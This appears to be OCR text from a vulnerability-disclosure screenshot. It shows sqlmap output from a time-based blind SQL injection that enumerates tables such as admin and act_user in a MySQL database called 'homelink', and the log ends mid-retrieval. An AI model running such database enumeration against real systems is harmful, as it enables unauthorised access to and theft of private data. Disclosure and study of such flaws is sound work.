 web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[10:59:28] [INFO] fetching tables for database: 'homelink'
[10:59:28] [INFO] fetching number of tables for database 'homelink'
[10:59:28] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[10:59:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:00:04] [INFO] adjusting time delay to 1 second due to good response times
[11:00:04] [ERROR] invalid character detected. retrying..
[11:00:04] [WARNING] increasing time delay to 2 seconds
21
[11:00:23] [INFO] retrieved: act_user
[11:03:29] [INFO] retrieved: action_price
[11:07:35] [INFO] retrieved: admin
[11:09:20] [INFO] retrieved: adver_manage
[11:13:20] [INFO] retrieved: coupon
[11:16:12] [INFO] retrieved: goods
[11:18:27] [INFO] retrieved: goods_clas
www.wooyun.org